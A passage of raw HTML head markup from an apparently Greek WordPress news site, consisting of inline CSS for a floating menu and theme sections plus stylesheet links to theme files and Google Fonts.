.sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' media='all' />
<link rel='stylesheet' id='viral-pro-loaders-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/loaders.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/animate.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/slick.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mb.YTPlayer.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mCustomScrollbar.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/justifiedGallery.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='viral-pro-style-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/style.css?ver=1.4.9' media='all' />
<style id='viral-pro-style-inline-css'>
.ht-container{max-width:1200px}body.ht-boxed #ht-page{max-width:1360px}body.ht-fluid .ht-container{max-width:80%}#primary{width:66%}#secondary{width:30%}.ht-boxed .ht-fullwidth-container,.ht-boxed .vl-fwcarousel-block{margin-left:-80px !important;margin-right:-80px !important}#ht-preloader-wrap,#preloader-15.loading .finger-item i,#preloader-15.loading .finger-item span:before,#preloader-15.loading .finger-item span:after,#preloader-15.loading .last-finger-item i:after{background:#FFFFFF}#preloader-2 .object,#preloader-3 .object,#preloader-4 .object,#preloader-5 .object,#preloader-6 .object,#preloader-7 .object,#preloader-10 .object,#preloader-11 .object,#preloader-12 .object,#preloader-13 .object,#preloader-14 .object,#preloader-15.loading .finger-item,#preloader-15.loading .last-finger-item,#preloader-15.loading .last-finger-item i,.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background:#0e6fba}#preloader-8 .object,#preloader-9 .object,.pacman>div:first-of-type,.pacman>div:nth-child(2){border-color:#0e6fba}#preloader-1 .object{border-left-color:#0e6fba;border-right-color:#0e6fba}html,body,button,input,select,textarea{font-family:'Roboto',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;;color:#333333}.ht-menu > ul > li > a,a.ht-header-bttn{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:3}.ht-site-title-tagline .ht-site-title{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:30px;line-height:1.2;;color:#3a3b45}.ht-site-title-tagline .ht-site-description{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:overline;font-size:27px;line-height:1.2;;color:#f48680}.ht-main-title,.single-post .entry-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:49px;line-height:1.3;;color:#333333}h3.vl-post-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:15px;line-height:1.3}.vl-block-title span.vl-title,.vp-block-title span.vl-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:0.9;letter-spacing:0.4px}.widget-title{font-family:'Roboto',serif;font-weight:500;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:1;letter-spacing:0.5px}h1,h2,h3,h4,h5,h6,.ht-site-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;line-height:1.3}h1,.ht-site-title{font-size:38px}h2{font-size:34px}h3{font-size:26px}h4{font-size:20px}h5{font-size:18px}h6{font-size:15px}.ht-main-navigation,.menu-item-megamenu .widget-title,.menu-item-megamenu .vl-block-title span.vl-title{font-size:14px;font-family:Roboto}.single-ht-megamenu .ht-main-content{font-family:Roboto}.vp-block-filter{line-height:1}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover{color:#0e6fba}.ht-sidebar-style1 .ht-site-wrapper .widget-area ul ul,.ht-sidebar-style1 .ht-site-wrapper .widget-area li{border-color:rgba(51,51,51,0.05)}.ht-sidebar-style2 .ht-site-wrapper .widget,.ht-sidebar-style2 .ht-site-wrapper .widget-title,.ht-sidebar-style3 .ht-site-wrapper .widget,.ht-sidebar-style5 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget-title,.comment-list .sp-comment-content,.post-navigation,.post-navigation .nav-next,.ht-social-share{border-color:rgba(51,51,51,0.1)}.ht-sidebar-style5 .ht-site-wrapper .widget-title:before,.ht-sidebar-style5 .ht-site-wrapper .widget-title:after{background-color:rgba(51,51,51,0.1)}.single-entry-tags a,.widget-area .tagcloud a{border-color:#333333}.ht-sidebar-style3 .ht-site-wrapper .widget{background:rgba(51,51,51,0.05)}.ht-main-content .widget-title{color:#000000}.ht-sidebar-style1 .ht-site-wrapper .widget-title:after,.ht-sidebar-style3 .ht-site-wrapper .widget-title:after,.ht-sidebar-style6 .ht-site-wrapper .widget-title:after,.ht-sidebar-style7 .ht-site-wrapper .widget:before{background-color:#000000}.ht-ticker-section{background-color:#FFFFFF}.ht-ticker-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-ticker-section h1,.ht-ticker-section h2,.ht-ticker-section h3,.ht-ticker-section h4,.ht-ticker-section h5,.ht-ticker-section h6{color:#333333}.ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-ticker-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-ticker-section .ht-section-seperator.top-section-seperator{height:60px}.ht-ticker-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile1-section{background-color:#FFFFFF}.ht-tile1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile1-section h1,.ht-tile1-section h2,.ht-tile1-section h3,.ht-tile1-section h4,.ht-tile1-section h5,.ht-tile1-section h6{color:#333333}.ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-mininews-section{background-color:#FFFFFF}.ht-mininews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-mininews-section h1,.ht-mininews-section h2,.ht-mininews-section h3,.ht-mininews-section h4,.ht-mininews-section h5,.ht-mininews-section h6{color:#333333}.ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-mininews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-mininews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-mininews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-leftnews-section{background-color:#FFFFFF}.ht-leftnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-leftnews-section h1,.ht-leftnews-section h2,.ht-leftnews-section h3,.ht-leftnews-section h4,.ht-leftnews-section h5,.ht-leftnews-section h6{color:#333333}.ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-leftnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-leftnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-leftnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider1-section{background-color:#FFFFFF}.ht-slider1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider1-section h1,.ht-slider1-section h2,.ht-slider1-section h3,.ht-slider1-section h4,.ht-slider1-section h5,.ht-slider1-section h6{color:#333333}.ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-rightnews-section{background-color:#FFFFFF}.ht-rightnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-rightnews-section h1,.ht-rightnews-section h2,.ht-rightnews-section h3,.ht-rightnews-section h4,.ht-rightnews-section h5,.ht-rightnews-section h6{color:#333333}.ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-rightnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-rightnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-rightnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwcarousel-section{background-color:#FFFFFF}.ht-fwcarousel-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwcarousel-section h1,.ht-fwcarousel-section h2,.ht-fwcarousel-section h3,.ht-fwcarousel-section h4,.ht-fwcarousel-section h5,.ht-fwcarousel-section h6{color:#333333}.ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwcarousel-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwcarousel-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-threecol-section{background-color:#FFFFFF}.ht-threecol-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-threecol-section h1,.ht-threecol-section h2,.ht-threecol-section h3,.ht-threecol-section h4,.ht-threecol-section h5,.ht-threecol-section h6{color:#333333}.ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-threecol-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-threecol-section .ht-section-seperator.top-section-seperator{height:60px}.ht-threecol-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-video-section{background-color:#FFFFFF}.ht-video-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-video-section h1,.ht-video-section h2,.ht-video-section h3,.ht-video-section h4,.ht-video-section h5,.ht-video-section h6{color:#333333}.ht-video-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-video-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 